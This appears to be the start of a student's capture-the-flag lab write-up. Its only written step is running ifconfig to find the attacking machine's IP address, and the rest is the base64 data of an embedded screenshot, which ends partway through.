Capture the flag


Spencer wise

You have two machines right? The machine that you attack with, and you have the target machine. The first step is to run an IFCONFIG to find the IP ADDRESS of YOUR machine. In my case it was 10.0.2.15

![A computer screen with white text

Description automatically generated](data:image/jpeg;base64,/9j/4AAQSkZJRgABAQEAkACQAAD/4RDiRXhpZgAATU0AKgAAAAgABAE7AAIAAAAIAAAISodpAAQAAAABAAAIUpydAAEAAAAQAAAQyuocAAcAAAgMAAAAPgAAAAAc6gAAAAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEJvWmVubmEAAAWQAwACAAAAFAAAEKCQBAACAAAAFAAAELSSkQACAAAAAzczAACSkgACAAAAAzczAADqHAAHAAAIDAAACJQAAAAAHOoAAAAIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAyMDIzOjA4OjE3IDAxOjMxOjMzADIwMjM6MDg6MTcgMDE6MzE6MzMAAABCAG8AWgBlAG4AbgBhAAAA/+ELGmh0dHA6Ly9ucy5hZG9iZS5jb20veGFwLzEuMC8APD94cGFja2V0IGJlZ2luPSfvu78nIGlkPSdXNU0wTXBDZWhpSHpyZVN6TlRjemtjOWQnPz4NCjx4OnhtcG1ldGEgeG1sbnM6eD0iYWRvYmU6bnM6bWV0YS8iPjxyZGY6UkRGIHhtbG5zOnJkZj0iaHR0cDovL3d3dy53My5vcmcvMTk5OS8wMi8yMi1yZGYtc3ludGF4LW5zIyI+PHJkZjpEZXNjcmlwdGlvbiByZGY6YWJvdXQ9InV1aWQ6ZmFmNWJkZDUtYmEzZC0xMWRhLWFkMzEtZDMzZDc1MTgyZjFiIiB4bWxuczpkYz0iaHR0cDovL3B1cmwub3JnL2RjL2VsZW1lbnRzLzEuMS8iLz48cmRmOkRlc2NyaXB0aW9uIHJkZjphYm91dD0idXVpZDpmYWY1YmRkNS1iYTNkLTExZGEtYWQzMS1kMzNkNzUxODJmMWIiIHhtbG5zOnhtcD0iaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLyI+PHhtcDpDcmVhdGVEYXRlPjIwMjMtMDgtMTdUMDE6MzE6MzMuNzM0PC94bXA6Q3JlYXRlRGF0ZT48L3JkZjpEZXNjcmlwdGlvbj48cmRmOkRlc2NyaXB0aW9uIHJkZjphYm91dD0idXVpZDpmYWY1YmRkNS1iYTNkLTExZGEtYWQzMS1kMzNkNzUxODJmMWIiIHhtbG5zOmRjPSJodHRwOi8vcHVybC5vcmcvZGMvZWxlbWVudHMvMS4xLyI+PGRjOmNyZWF0b3I+PHJkZjpTZXEgeG1sbnM6cmRmPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj48cmRmOmxpPkJvWmVubmE8L3JkZjpsaT48L3JkZjpTZXE+DQoJCQk8L2RjOmNyZWF0b3I+PC9yZGY6RGVzY3JpcHRpb24+PC9yZGY6UkRGPjwveDp4bXBtZXRhPg0KICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICA8P3hwYWNrZXQgZW5kPSd3Jz8+/9sAQwAHBQUGBQQH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